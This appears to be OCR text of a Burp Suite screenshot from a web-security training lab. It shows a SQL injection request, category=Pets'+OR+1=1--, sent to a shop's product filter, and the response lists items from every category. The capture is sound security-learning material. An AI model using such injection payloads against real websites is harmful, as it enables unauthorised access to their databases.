 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Target: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1-- HTTP/1.1
2 Host: ac601f5b1e70075cc0ce318600450092.web-security-academy.net
3 Cookie: session=OedBEV3hyRJgAo75KDMbuFMRdYcGvvjZ
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets' OR 1=1--
Refine your search:
All Accessories Lifestyle Pets Tech gifts Toys & Games
Giant Pillow Thing $59.36 View details
Pet Experience Days $61.28 View details
Potato Theater $84.60 View details
Packaway Carport $3.69 View details
Photobomb Backdrops $25.19 View details
Cheshire Cat Grin $74.14 View details
The Lazy Dog $28.97 View details
What Do You Meme? $70.61 View details
The Trapster $53.17 View details
Beat the Vacation Traffic $73.68 View details
Six Pack Beer Belt $56.72 View details
More Than Just Birdsong $6.07 View details
WTF? - The adult party game $84.59 View details
There's No Place Like Gnome $96.67 View details
Lightbulb Moments $89.20 View details
ZZZZZZ Bed - Your New Home Office $14.64 View details
Babbage Web Spray $48.99 View details
Hexbug Battleground Tarantula Double Pack $5.04 View details
Your Virtual Journey Starts Here $30.54 View details
All-in-One Typewriter $44.09 View details
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
9,004 bytes | 518 millis
DEV 9+ T 23°C 陽光普照 ENG 5:01 PM
11/12/2021 6